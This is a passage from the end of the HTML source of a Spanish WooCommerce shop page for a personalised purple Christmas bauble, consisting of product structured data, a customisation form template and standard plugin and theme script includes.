con el nombre de tus empleados o con vuestra imagen corporativa (preguntar previamente las posibilidades del dise\u00f1o de la imagen corporativa)\r\n\r\nCons\u00faltanos precios especiales por volumen aqu\u00ed.\r\n\r\nY si quer\u00e9is a\u00f1adir alguna de nuestras Creaciones Divertidas para regalar pod\u00e9is encontrar un mont\u00f3n de ideas m\u00e1s aqu\u00ed.\r\n\r\n&amp;nbsp;","image":"https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152041-scaled.jpg","sku":7457,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/elbauldeluca.com\/product\/bola-de-navidad-personalizada-morado\/","seller":{"@type":"Organization","name":"Baul de Luca","url":"https:\/\/elbauldeluca.com"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"07732d2125","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>